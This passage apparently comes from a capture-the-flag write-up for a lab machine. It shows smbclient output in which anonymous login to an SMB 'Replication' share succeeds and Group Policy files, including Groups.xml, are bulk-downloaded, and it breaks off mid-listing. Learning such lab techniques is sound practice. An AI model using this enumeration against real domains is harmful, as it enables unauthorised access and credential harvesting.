 → Active smbclient //10.10.10.100/Replication
Enter WORKGROUP\miao's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> RECURSE ON
smb: \> PROMPT OFF
smb: \> mget *
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI
 of size 23 as GPT.INI (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Group P
olicy\GPE.INI of size 119 as GPE.INI (0.4 KiloBytes/sec) (average 0.2 KiloBytes/
sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE
\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 1098 as GptTmpl.inf (3.8 KiloB
ytes/sec) (average 1.4 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE
\Preferences\Groups\Groups.xml of size 533 as Groups.xml (1.9 KiloBytes/sec) (av
erage 1.5 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE
\Registry.pol of size 2788 as Registry.pol (9.7 KiloBytes/sec) (average 3.2 Kilo
Bytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI
 of size 22 as GPT.INI (0.1 KiloBytes/sec) (average 2.7 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE
\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 3722 as GptTmpl.inf (13.0 Kilo